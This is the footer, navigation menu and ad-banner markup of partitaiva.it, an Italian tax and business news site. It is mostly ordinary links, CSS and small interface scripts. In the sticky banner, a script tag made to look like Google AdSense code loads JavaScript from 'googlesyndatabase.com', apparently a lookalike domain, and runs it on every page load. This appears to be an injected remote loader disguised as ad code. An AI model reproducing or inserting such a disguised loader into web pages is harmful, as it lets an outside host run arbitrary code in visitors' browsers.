<p class="gb-headline gb-headline-1fdbe4c0"><a href="https://news.google.com/publications/CAAqBwgKMPPDuQswgN_QAw" target="_blank" rel="nofollow noopener"><span class="gb-icon"><svg viewBox="0 0 24 24" height="30" width="30" fill="#fff" xmlns="http://www.w3.org/2000/svg"><title>Google News icon</title><path d="M19.0863 5.6694v-2.875a.6101.6101 0 0 0-.6114-.6073H5.5235a.6101.6101 0 0 0-.6156.6074v2.834l8.3905-3.052a.5938.5938 0 0 1 .7422.3895l.5448 1.4981zM23.582 7.343l-8.8032-2.3683.7518 2.066h5.5837a.6142.6142 0 0 1 .6128.6128v8.795l2.247-8.366a.5924.5924 0 0 0-.3921-.7395zM2.27 7.6535a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zm0 0a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zM21.2668 21.2a.6142.6142 0 0 1-.6129.6129H3.3445a.6142.6142 0 0 1-.6129-.6129V8.1153a.6142.6142 0 0 1 .6129-.6129h17.3093a.6142.6142 0 0 1 .6129.6129zm-3.0315-3.4196v-1.1958a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.0858zm.817-2.5876v-1.2012a.0804.0804 0 0 0-.0803-.0817h-6.1897v1.3619h6.1897a.079.079 0 0 0 .0804-.0817zm-.817-2.5875v-1.2067a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.079zm-10.086 1.4395v1.2256h1.7704c-.1457.749-.8049 1.2925-1.7704 1.2925a1.976 1.976 0 0 1 0-3.9495 1.7704 1.7704 0 0 1 1.2529.4903l.9342-.9329a3.1405 3.1405 0 0 0-2.1871-.8525 3.2685 3.2685 0 1 0 0 6.537c1.8889 0 3.1323-1.3279 3.1323-3.1977a3.9576 3.9576 0 0 0-.0518-.6183Z"></path></svg></span></a></p>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-5e36a7a2"><div class="gb-container gb-container-5e36a7a2"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-bc972eb7 gb-headline-text">Strumenti</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/calcolatore-stipendio-netto/" data-type="post" data-id="18456">Calcolo stipendio netto</a></li>



<li><a href="/calcola-codice-fiscale/">Calcolo Codice Fiscale</a></li>



<li><a href="/codice-fiscale-inverso/">Calcolo Codice Fiscale inverso</a></li>



<li><a href="/calcolo-ravvedimento-operoso/">Calcolo Ravvedimento Operoso</a></li>



<li><a href="/verifica-partita-iva-comunitaria/">Verifica Partita IVA comunitaria</a></li>



<li><a href="/ricerca-codici-ateco/">Cerca codice ATECO</a></li>



<li><a href="/calcolatori/">Tutti i calcolatori</a></li>



<li><a href="/osservatorio/">Osservatorio Partite IVA</a></li>



<li><a href="https://www.partitaiva.it/report-aziendale/" data-type="page" data-id="57570">Report Aziende</a></li>



<li><a href="/risposte-esperti/">Il Commercialista risponde</a></li>



<li><a href="/consulenza-tassazione-crypto/">Tassazione Crypto - Consulenza</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-74ec2a76"><div class="gb-container gb-container-74ec2a76"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-d844117d gb-headline-text">Categorie</h3>



<ul class="wp-block-list">
<li><a href="/lavoro/">Lavoro</a></li>



<li><a href="/impresa/">Impresa</a></li>



<li><a href="/fisco-tasse/">Fisco &amp; Tasse</a></li>



<li><a href="/finanza/">Finanza</a></li>



<li><a href="/economia/">Economia</a></li>



<li><a href="/fintech/">Fintech</a></li>



<li><a href="/modelli/">Modelli</a></li>



<li><a href="/info-dati/">Info data</a></li>



<li><a href="/glossario/">Glossario</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-18399046"><div class="gb-container gb-container-18399046"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-754ff8ed gb-headline-text">PartitaIva.it</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/chi-siamo/">Chi siamo</a></li>



<li><a href="/contatti/">Contatti</a></li>



<li><a href="/autori/">Redazione</a></li>



<li><a href="/mediakit/">Pubblicità</a></li>



<li><a href="/press/">Press</a></li>



<li><a href="/privacy-policy/">Privacy Policy</a></li>



<li><a href="https://www.partitaiva.it/cookie-policy/" data-type="URL" data-id="https://www.partitaiva.it/cookie-policy/">Cookie Policy</a></li>



<li><a href="/note-legali/">Note Legali</a></li>



<li><a href="/dichiarazione-pubblicita/">Dichiarazione sulla pubblicità</a></li>
</ul>



<a href="#" onclick="if(window.__lxG__consent__!==undefined&&window.__lxG__consent__.getState()!==null){window.__lxG__consent__.showConsent()} else {alert('This function only for users from European Economic Area (EEA)')}; return false">Gestione Privacy</a>

</div></div></div>
</div>

<div class="gb-container gb-container-c2476b0e">

<p class="has-text-align-center" style="font-size:12px"></p>



<p class="gb-headline gb-headline-ee8f90ab gb-headline-text">Partitaiva.it è una testata giornalistica registrata presso il Tribunale di Catania n. 01/2025 del 12/03/2025<br>PARTITAIVA.IT SRL (Aut. ROC n.42819) - P. Iva 12877980016<br>© PartitaIva.it 2026 - Tutti i diritti riservati </p>

</div>
</div>
</footer><div class="gb-container gb-container-06e774c4">

<div id="sticky-banner" class="sticky-banner">
<div class="banner-toggle">
    <span class="toggle-icon">▼</span>
    <span class="toggle-text">CHIUDI</span>
</div>
        <div class="banner-content">
<div class='code-block code-block-19' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndatabase.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523" crossorigin="anonymous"></script>
            <ins class="adsbygoogle"
                style="display:inline-block;width:728px;height:90px"
                data-ad-client="ca-pub-9196998816474523"
                data-ad-slot="1081708458"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

        </div>
    </div>

    <style>
        .sticky-banner {
            position: fixed;
            bottom: 0;
            left: 0;
            right:0;
            width: 100%;
            background: #fff;
            box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
            z-index: 9999;
            transition: transform 0.3s ease-in-out;
            max-width: 750px;
            margin: 0 auto;
        }

        .sticky-banner.hidden {
            transform: translateY(100%);
        }

.toggle-text {
    font-size: 12px;
    margin-left: 8px;
    color: #555;
    opacity: 0.8;
    font-weight: 400;
    user-select: none;
    vertical-align: text-top;
}

        .banner-content {
     display: flex;
    justify-content: center;
    align-items: center;
    padding: 0px 17px;
    overflow: hidden;
    margin-top: 5px;
        }

        .banner-toggle {
    position: absolute;
    top: -24px;
    left: 10px;
    background: #fff;
    padding: 0px 15px;
    border-radius: 5px 5px 0 0;
    cursor: pointer;
    box-shadow: 0px -6px 8px 2px rgb(0 0 0 / 7%);
    height: 25px;
        }

        .toggle-icon {
display: inline-block;
    transition: transform 0.3s ease;
    font-size: 15px;
    opacity: 0.8;
vertical-align: top;
        }

        .sticky-banner.hidden .toggle-icon {
            transform: rotate(180deg);
        }

        /* Mobile Styles */
        @media (max-width: 768px) {
            .banner-content {
                max-height: 60px;
            }
            
            .adsbygoogle {
                width: 320px !important;
                height: 50px !important;
            }
        }
    </style>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        const banner = document.getElementById('sticky-banner');
        const toggle = document.querySelector('.banner-toggle');
        const toggleText = document.querySelector('.toggle-text');
        const toggleIcon = document.querySelector('.toggle-icon');

        // Ripristina lo stato salvato
        const isHidden = localStorage.getItem('stickyBannerHidden') === 'true';
        if (isHidden) {
            banner.classList.add('hidden');
            toggleText.textContent = 'APRI';
        }

        function toggleBanner(e) {
            e.preventDefault();
            const isNowHidden = banner.classList.toggle('hidden');
            localStorage.setItem('stickyBannerHidden', isNowHidden);

            toggleText.textContent = isNowHidden ? 'APRI' : 'CHIUDI';
        }

        toggle.addEventListener('click', toggleBanner);
        toggle.addEventListener('touchstart', toggleBanner);
    });
</script>

</div></div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Chiudi</span></button><div class="logoslideout">
	<div>
<a href="https://www.partitaiva.it/" class="custom-logo-link" rel="home"><img width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" class="custom-logo perfmatters-lazy" alt="partita iva logo" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" /><noscript><img width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" class="custom-logo" alt="partita iva logo" decoding="async" /></noscript></a>	</div>
	<div class="search-mobile">
<form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="10216" /><input type="hidden" name="post_type" value="post" /></form>			 </div>
<div class="titleslideout">
	<h3>Sezioni</h3>
</div>
</div><div class="main-nav"><ul id="menu-hamburger-menu" class=" slideout-menu"><li id="menu-item-14894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14894"><a href="https://www.partitaiva.it/lavoro/">Lavoro<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-82451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82451"><a href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li>
	<li id="menu-item-14900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14900"><a href="https://www.partitaiva.it/lavoro/regimi-fiscali/">Regimi Fiscali</a></li>
	<li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14895"><a href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li>
	<li id="menu-item-14896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14896"><a href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li>
	<li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14897"><a href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14898"><a href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li>
	<li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14899"><a href="https://www.partitaiva.it/professioni/">Professioni</a></li>
</ul>
</li>
<li id="menu-item-14887" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14887"><a href="https://www.partitaiva.it/impresa/">Impresa<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14888"><a href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li>
	<li id="menu-item-46147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46147"><a href="https://www.partitaiva.it/impresa/attivita-commerciali/">Attività commerciali</a></li>
	<li id="menu-item-46154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46154"><a href="https://www.partitaiva.it/impresa/startup/">Startup</a></li>
</ul>
</li>
<li id="menu-item-14880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14880"><a href="https://www.partitaiva.it/fisco-tasse/">Fisco e Tasse<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46155"><a href="https://www.partitaiva.it/fisco-tasse/tasse/">Tasse</a></li>
	<li id="menu-item-14882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14882"><a href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li>
	<li id="menu-item-46146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46146"><a href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li>
	<li id="menu-item-46145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46145"><a href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li>
	<li id="menu-item-46151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46151"><a href="https://www.partitaiva.it/quadri/">Quadri</a></li>
</ul>
</li>
<li id="menu-item-14870" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14870"><a href="https://www.partitaiva.it/finanza/">Finanza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14871"><a href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li>
	<li id="menu-item-14872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14872"><a href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li>
	<li id="menu-item-14873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14873"><a href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li>
	<li id="menu-item-14874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14874"><a href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li>
</ul>
</li>
<li id="menu-item-14876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14876"><a href="https://www.partitaiva.it/fintech/">Fintech<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14877"><a href="https://www.partitaiva.it/fintech/banking/">Banking</a></li>
	<li id="menu-item-14878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14878"><a href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li>
	<li id="menu-item-14879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14879"><a href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li>
</ul>
</li>
<li id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://www.partitaiva.it/economia/">Economia</a></li>
<li id="menu-item-14883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14883"><a href="https://www.partitaiva.it/green-economy/">Green Economy<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14884"><a href="https://www.partitaiva.it/green-economy/economia-circolare/">Economia Circolare</a></li>
	<li id="menu-item-14885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14885"><a href="https://www.partitaiva.it/green-economy/energia-verde/">Energia Verde</a></li>
	<li id="menu-item-14886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14886"><a href="https://www.partitaiva.it/green-economy/impresa-sostenibile/">Impresa Sostenibile</a></li>
</ul>
</li>
<li id="menu-item-14889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14889"><a href="https://www.partitaiva.it/innovazione/">Innovazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14890"><a href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li>
	<li id="menu-item-14891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14891"><a href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li>
	<li id="menu-item-14892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14892"><a href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li>
	<li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14893"><a href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li>
</ul>
</li>
<li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14903"><a href="https://www.partitaiva.it/produttivita/">Produttività</a></li>
<li id="menu-item-14904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14904"><a href="https://www.partitaiva.it/pubblica-amministrazione/">Pubblica Amministrazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14905"><a href="https://www.partitaiva.it/pubblica-amministrazione/pubblico-impiego/">Pubblico Impiego</a></li>
	<li id="menu-item-14906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14906"><a href="https://www.partitaiva.it/pubblica-amministrazione/riforme/">Riforme</a></li>
</ul>
</li>
<li id="menu-item-46153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46153"><a href="https://www.partitaiva.it/risparmio-e-investimenti/">Risparmio e Investimenti<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46148"><a href="https://www.partitaiva.it/risparmio-e-investimenti/finanza-personale/">Finanza Personale</a></li>
	<li id="menu-item-46150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46150"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mutui-e-prestiti/">Mutui e Prestiti</a></li>
	<li id="menu-item-46149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46149"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mercato-immobiliare/">Mercato Immobiliare</a></li>
</ul>
</li>
<li id="menu-item-70300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70300"><a href="https://www.partitaiva.it/blog/">Blog dei Commercialisti</a></li>
<li id="menu-item-14867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14867"><a href="https://www.partitaiva.it/calcolatori/">Calcolatori</a></li>
<li id="menu-item-70301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70301"><a href="https://www.partitaiva.it/editoriali/">Editoriali</a></li>
<li id="menu-item-70302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70302"><a href="https://www.partitaiva.it/info-dati/">Info dati</a></li>
<li id="menu-item-14902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14902"><a href="https://www.partitaiva.it/modelli/">Modelli</a></li>
<li id="menu-item-46152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46152"><a href="https://www.partitaiva.it/risorse-giuridiche/">Risorse Giuridiche</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/partitaiva-child\/*","\/wp-content\/themes\/partitaiva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>
document.addEventListener('DOMContentLoaded', function() {
    var ads = document.querySelectorAll('.ad-click'); // Usa la classe specifica per gli annunci
    ads.forEach(function(ad) {
        ad.addEventListener('click', function() {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', '/log-user-agent.php', true); // Aggiorna il percorso se necessario
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.send('userAgent=' + navigator.userAgent);
        });
    });
});
</script>

<script>
// Contenuto del tooltip
